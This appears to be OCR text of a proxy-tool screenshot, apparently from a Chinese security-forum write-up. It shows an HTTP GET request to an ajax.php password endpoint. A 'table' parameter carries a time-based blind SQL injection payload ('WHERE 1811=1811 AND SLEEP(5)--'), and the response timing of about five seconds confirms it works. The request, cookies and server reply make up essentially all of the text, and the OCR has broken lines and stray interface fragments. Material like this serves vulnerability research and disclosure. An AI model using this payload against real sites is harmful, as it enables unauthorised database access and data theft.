 GET
/ajax.php?mod=jacksoft&op=password&table=user%20WHERE%2018
11=1811%20AND%20SLEEP(5)--%20pxqV&password=1 HTTP/1.1
Host: 192.168.41.64
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=17898;
PHPSESSID=ddf6072c00c8768285c9b3b1155f15a4;
UM_distinctid=174963fcd8c7c-0730b0b9ae3d1b-3b65410e-100200-1749
63fcd8d46e;
CNZZDATA5893267=cnzz_eid%3D2069263400-1600244669-%26ntime%3D160
0244669; userid=1;
Connection: close
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 09:56:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 5
Connection: close
Content-Type: text/html;charset=utf-8
wrong
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
221 bytes | 5,026 millis
先知社区